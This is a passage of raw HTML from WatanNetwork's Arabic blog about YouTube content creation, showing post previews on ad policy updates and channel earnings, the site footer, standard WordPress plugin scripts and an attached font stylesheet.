				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="[data-uri]" class="attachment-csco-thumbnail size-csco-thumbnail pk-lazyload wp-post-image" alt="" loading="lazy" data-pk-sizes="auto" data-ls-sizes="(max-width: 380px) 100vw, 380px" data-pk-src="https://watannetwork.com/blog/wp-content/uploads/2025/03/BLOG-1-380x220.jpg" data-pk-srcset="https://watannetwork.com/blog/wp-content/uploads/2025/03/BLOG-1-380x220.jpg 380w, https://watannetwork.com/blog/wp-content/uploads/2025/03/BLOG-1-760x440.jpg 760w" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>1 minute read</li></ul>											</div>
					<a href="https://watannetwork.com/blog/?p=1831" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1831" rel="bookmark">إعلانات يوتويب.. تحديثات جديدة على الطريق</a></h2><ul class="post-meta"><li class="meta-date">مارس 6, 2025</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>2.4K views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							أعلن يوتيوب عن مجموعة من التحديثات الخاصة بسياسات الإعلانات المعتمدة لديه مما سيمنح المتابع تجربة أكثر راحة و&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1831">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-1827 post type-post status-publish format-standard category-uncategorized category-youtube tag-191 tag-455 tag-313 tag-24">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=1"><span style="background:#F0C808" class="char ">U</span><span class="label">Uncategorized</span></a></div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1827" rel="bookmark">بعض العناوين الملفتة.. مؤذية !!</a></h2><ul class="post-meta"><li class="meta-date">فبراير 2, 2025</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>2.5K views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							هل خطر لك يوماً أن تكون بعض العناوين التي تستخدمها مضرة بالقناة الخاصة بك؟ أجل هذا صحيح و&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1827">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-1821 post type-post status-publish format-standard has-post-thumbnail category-tech category-youtube tag-453 tag-103 tag-452 tag-454">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=12"><span style="background:#dd3333" class="char cs-bg-dark">Y</span><span class="label">YouTube</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="[data-uri]" class="attachment-csco-thumbnail size-csco-thumbnail pk-lazyload wp-post-image" alt="انخفضت الأرباح .. هذا طبيعي" loading="lazy" data-pk-sizes="auto" data-ls-sizes="(max-width: 380px) 100vw, 380px" data-pk-src="https://watannetwork.com/blog/wp-content/uploads/2025/01/BLOG-Y25-B-01-15-380x220.jpg" data-pk-srcset="https://watannetwork.com/blog/wp-content/uploads/2025/01/BLOG-Y25-B-01-15-380x220.jpg 380w, https://watannetwork.com/blog/wp-content/uploads/2025/01/BLOG-Y25-B-01-15-760x440.jpg 760w" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>1 minute read</li></ul>											</div>
					<a href="https://watannetwork.com/blog/?p=1821" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1821" rel="bookmark">انخفضت الأرباح.. هذا طبيعي !</a></h2><ul class="post-meta"><li class="meta-date">يناير 10, 2025</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>3.3K views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							مع بداية السنة يلاحظ العديد من صناع المحتوى انخفاضاً واضحاً بالأرباح الخاصة بقنواتهم.. الغريب أن الأمر يتكرر كل&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1821">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-1813 post type-post status-publish format-standard category-uncategorized tag-451 tag-13">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=1"><span style="background:#F0C808" class="char ">U</span><span class="label">Uncategorized</span></a></div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1813" rel="bookmark">بيان إعلامي من شبكة وطن ، Media Statement from Watan Group Network</a></h2><ul class="post-meta"><li class="meta-date">ديسمبر 10, 2024</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>4.1K views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							بيان إعلامي من شبكة وطن جروب إن شبكة وطن جروب بوصفها مزود خدمات موثق ومعتمد على منصات التواصل&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1813">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>
						</div>

					</div>

					
				</div>

			
		</main>

		
	</div><!-- .content-area -->


						
					</div><!-- .main-content -->

					
				</div><!-- .cs-container -->

				
			</div><!-- .site-content -->

			
			
			<footer id="colophon" class="site-footer">
									<div class="footer-subscribe">
						<div class="cs-container">
							<div class="subscribe-wrap">
												<div class="pk-subscribe-form-wrap pk-subscribe-form-block pk-subscribe-with-name">
					
					<div class="pk-subscribe-container ">
						<div class="pk-subscribe-data">
							<h3 class="pk-title">اشترك بنشرتنا البريدية الآن</h3>
															<p class="pk-subscribe-message ">اشترك بنشرتنا البريدية لتصلك أخبار دورية عن منصة يوتيوب وتحديثاتها إضافة إلى أخبار تكنولوجية منوعة</p>
							
							<form method="post" class="subscription">

								<input type="hidden" name="list_id" value="52c53c8aa8">

								<div class="pk-input-group">
																			<input type="text" name="USER" class="user form-control" placeholder="Enter your name">
									
									<input type="text" name="EMAIL" class="email form-control" placeholder="Enter your email">

									<button class="pk-subscribe-submit" type="submit">Subscribe</button>
								</div>

								<input type="hidden" name="_wp_http_referer" value="/blog/wp-json/social-share/v1/get-shares/?ids=facebook%2Cwhatsapp%2Cfb-messenger%2Ctwitter%2Cpinterest%2Clinkedin%2Cviber%2Ctelegram%2Creddit&amp;post_id=1491&amp;url=https%3A%2F%2Fwatannetwork.com%2Fblog%2F%3Fp%3D1491" />							</form>

															<div class="pk-privacy pk-color-secondary">
									<label><input name="pk-privacy" type="checkbox">أوافق من خلال اشتراكي في نشرة مدونة وطن البريدية على جميع الأحكام والشروط المذكورة ضمن سياسة الخصوصية الموجودة في الموقع.</label>
								</div>
													</div>
					</div>
				</div>
											</div>
						</div>
					</div>
					
									<div class="footer-instagram">
						<div class="cs-container">
													</div>
					</div>
					
				<div class="footer-info">

					<div class="cs-container">

						<div class="site-info">

							<div class="footer-col-info">
																	<span class="site-title footer-title" href="https://watannetwork.com/blog/" rel="home">
										<img src="https://watannetwork.com/blog/wp-content/uploads/2019/04/2.png"  alt="WatanNetwork Blog | مدونة شبكة وطن" >									</span>
																										<div class="footer-copyright">
										Copyright © 2020 <a href="https://watannetwork.com/">WatanNetwork LLC</a>									</div>
																</div>

															<div class="footer-col-social">
										<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-bold pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/WatanNetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/watannetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://twitter.com/WatanNetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-youtube  pk-social-links-no-count" data-id="youtube">
						<a href="https://www.youtube.com/user/WatanNetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="YouTube">
							<i class="pk-social-links-icon pk-icon pk-icon-youtube"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
									</div>
								
															<div class="footer-col-nav footer-col-nav-compact">
									<nav class="navbar-footer"><ul id="menu-footer" class="navbar-nav"><li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-923"><a href="https://watannetwork.com/">Home</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-853"><a href="https://watannetwork.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-854"><a href="https://watannetwork.com/watannetwork-terms-of-use/">Terms of Use</a></li>
<li id="menu-item-852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-852"><a href="https://watannetwork.com/copyright/">Copyright Policy</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-855"><a href="https://watannetwork.com/contact-us/">Contact Us</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-851"><a href="https://watannetwork.com/about/">About Us</a></li>
</ul></nav>								</div>
								
						</div>

					</div>

				</div>

			</footer>

			
		</div>

	</div><!-- .site-inner -->

	
</div><!-- .site -->


			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
		        <meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
        <script type="text/javascript">
            /*<![CDATA[*/
            document.oncontextmenu = function() {
                return false;
            };
            document.onselectstart = function() {
                if (event.srcElement.type != "text" && event.srcElement.type != "textarea" && event.srcElement.type != "password") {
                    return false;
                }
                else {
                    return true;
                }
            };
            if (window.sidebar) {
                document.onmousedown = function(e) {
                    var obj = e.target;
                    if (obj.tagName.toUpperCase() == 'SELECT'
                            || obj.tagName.toUpperCase() == "INPUT"
                            || obj.tagName.toUpperCase() == "TEXTAREA"
                            || obj.tagName.toUpperCase() == "PASSWORD") {
                        return true;
                    }
                    else {
                        return false;
                    }
                };
            }
            document.ondragstart = function() {
                return false;
            };
            /*]]>*/
        </script>
        		<div id="fb-root"></div>
		<script>( function( d, s, id ) {
			var js, fjs = d.getElementsByTagName( s )[0];
			if ( d.getElementById( id ) ) return;
			js = d.createElement( s ); js.id = id;
			js.src = "//connect.facebook.net/ar_AR/sdk.js#xfbml=1&version=v2.5&appId=305449883698649";
			fjs.parentNode.insertBefore( js, fjs );
		}( document, 'script', 'facebook-jssdk' ) );</script>
				<script>
			var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
			var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
			var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
			</script>
			<script type='text/javascript' src='https://watannetwork.com/blog/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/watannetwork.com\/blog\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.5' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0' id='powerkit-basic-elements-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/justified-gallery/public/js/jquery.justifiedGallery.min.js?ver=2.6.6' id='justifiedgallery-js'></script>
<script type='text/javascript' id='powerkit-justified-gallery-js-extra'>
/* <![CDATA[ */
var powerkitJG = {"rtl":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=2.6.6' id='powerkit-justified-gallery-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/lazyload/public/js/lazysizes.config.js?ver=5.9.12' id='lazysizes.config-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/lazyload/public/js/lazysizes.min.js?ver=5.9.12' id='lazysizes-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/lightbox/public/js/glightbox.min.js?ver=2.6.6' id='glightbox-js'></script>
<script type='text/javascript' id='powerkit-lightbox-js-extra'>
/* <![CDATA[ */
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img,.single .post-media img","gallery_selectors":".wp-block-gallery,.gallery","exclude_selectors":"","zoom_icon":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=2.6.6' id='powerkit-lightbox-js'></script>
<script type='text/javascript' id='powerkit-opt-in-forms-js-extra'>
/* <![CDATA[ */
var opt_in = {"ajax_url":"https:\/\/watannetwork.com\/blog\/wp-admin\/admin-ajax.php","warning_privacy":"Please confirm that you agree with our policies."};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/opt-in-forms/public/js/public-powerkit-opt-in-forms.js?ver=2.6.6' id='powerkit-opt-in-forms-js'></script>
<script type='text/javascript' async="async" defer="defer" src='//assets.pinterest.com/js/pinit.js?ver=5.9.12' id='powerkit-pinterest-js'></script>
<script type='text/javascript' id='powerkit-pin-it-js-extra'>
/* <![CDATA[ */
var powerkit_pinit_localize = {"image_selectors":".entry-content img","exclude_selectors":".pk-block-author,.pk-featured-categories img,.pk-inline-posts-container img,.pk-instagram-image,.pk-subscribe-image,.wp-block-cover,.pk-block-posts","only_hover":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/pinterest/public/js/public-powerkit-pin-it.js?ver=2.6.6' id='powerkit-pin-it-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/scroll-to-top/public/js/public-powerkit-scroll-to-top.js?ver=2.6.6' id='powerkit-scroll-to-top-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/share-buttons/public/js/public-powerkit-share-buttons.js?ver=2.6.6' id='powerkit-share-buttons-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/slider-gallery/public/js/flickity.pkgd.min.js?ver=2.6.6' id='flickity-js'></script>
<script type='text/javascript' id='powerkit-slider-gallery-js-extra'>
/* <![CDATA[ */
var powerkit_sg_flickity = {"page_info_sep":" of "};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/slider-gallery/public/js/public-powerkit-slider-gallery.js?ver=2.6.6' id='powerkit-slider-gallery-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/themes/squaretype/js/colcade.js?ver=0.2.0' id='colcade-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/themes/squaretype/js/ofi.min.js?ver=3.2.3' id='object-fit-images-js'></script>
<script type='text/javascript' id='csco-scripts-js-extra'>
/* <![CDATA[ */
var csco_ajax_pagination = {"type":"ajax_restapi","nonce":"14ff53f6de","url":"https:\/\/watannetwork.com\/blog\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/watannetwork.com\/blog\/index.php?rest_route=\/csco\/v1\/more-posts","posts_per_page":"10","query_data":"{\"location\":\"home\",\"infinite_load\":false,\"query_vars\":{\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[1875],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"49f47c948536c05fb3145f9e3a863558\":[1875],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"},\"in_the_loop\":false,\"is_single\":false,\"is_page\":false,\"is_archive\":false,\"is_author\":false,\"is_category\":false,\"is_tag\":false,\"is_tax\":false,\"is_home\":true,\"is_singular\":false}","translation":{"load_more":"Load More"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/themes/squaretype/js/scripts.js?ver=1.0.0' id='csco-scripts-js'></script>
<script type='text/javascript' id='swp-live-search-client-js-extra'>
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/watannetwork.com\/blog\/wp-admin\/admin-ajax.php","origin_id":0,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.6.1' id='swp-live-search-client-js'></script>
	<script type="text/javascript">
		"use strict";

		(function($) {

			$( window ).on( 'load', function() {

				// Get all links.
				var powerkitSLinksIds = [];

				var powerkitSLinksRestBox = $( '.pk-social-links-mode-rest' );

				// Generate links Ids.
				$( powerkitSLinksRestBox ).each( function( index, wrap ) {

					if ( ! $( wrap ).hasClass( 'pk-social-links-counts-disabled' ) ) {

						$( wrap ).find( '.pk-social-links-item' ).each( function() {
							if ( $( this ).attr( 'data-id' ).length > 0 ) {
								powerkitSLinksIds.push( $( this ).attr( 'data-id' ) );
							}
						});
					}
				});

				// Generate links data.
				var powerkitSLinksData = {};

				if( powerkitSLinksIds.length > 0 ) {
					powerkitSLinksData = { 'ids' : powerkitSLinksIds.join() };
				}

				// Check data.
				if ( ! Object.entries( powerkitSLinksData ).length ) {
					return;
				}

				// Get results by REST API.
				$.ajax({
					type: 'GET',
					url: 'https://watannetwork.com/blog/wp-json/social-counts/v1/get-counts',
					data: powerkitSLinksData,
					beforeSend: function(){

						// Add Loading Class.
						powerkitSLinksRestBox.addClass( 'pk-social-links-loading' );
					},
					success: function( response ) {

						if ( ! $.isEmptyObject( response ) && ! response.hasOwnProperty( 'code' ) ) {

							// SLinks loop.
							$.each( response, function( index, data ) {

								// Find Bsa Item.
								var powerkitSLinksItem = powerkitSLinksRestBox.find( '.pk-social-links-item[data-id="' + index + '"]');

								// Set Class.
								if ( data.hasOwnProperty( 'class' ) ) {
									powerkitSLinksItem.addClass( data.class );
								}

								// Set Count.
								if ( data.hasOwnProperty( 'result' ) && data.result !== null && data.result.hasOwnProperty( 'count' ) ) {

									if ( data.result.count ) {
										// Class Item.
										powerkitSLinksItem.removeClass( 'pk-social-links-no-count' ).addClass( 'pk-social-links-item-count' );

										// Count item.
										powerkitSLinksItem.find( '.pk-social-links-count' ).not( '.pk-tippy' ).html( data.result.count );
									}
								} else {
									powerkitSLinksItem.addClass( 'pk-social-links-no-count' );
								}

							});
						}

						// Remove Loading Class.
						powerkitSLinksRestBox.removeClass( 'pk-social-links-loading' );
					},
					error: function() {

						// Remove Loading Class.
						powerkitSLinksRestBox.removeClass( 'pk-social-links-loading' );
					}
				});
			});

		})(jQuery);
	</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://watannetwork.com/blog/wp-content/themes/squaretype/css/custom-fonts-async.css?ver=1.0.0
body_size: 196
content:
@font-face {
	font-family: 'hg-grotesk';
	src: url('./fonts/HKGrotesk-Medium.woff2') format('woff2'),
		url('./fonts/HKGrotesk-Medium.woff') format('woff');
	font-weight: 500;
	font-style: normal;
	font-display: swap;
}

@font-face {
	font-family: 'hg-grotesk';
	src: url('./fonts/HKGrotesk-SemiBold.woff2') format('woff2'),
		url('./fonts/HKGrotesk-SemiBold.woff') format('woff');
	font-weight: 600;
	font-style: normal;
	font-display: swap;
}

@font-face {
	font-family: 'hg-grotesk';
	src: url('./fonts/HKGrotesk-Bold.woff2') format('woff2'),
		url('./fonts/HKGrotesk-Bold.woff') format('woff');
	font-weight: bold;
	font-style: normal;
	font-display: swap;
}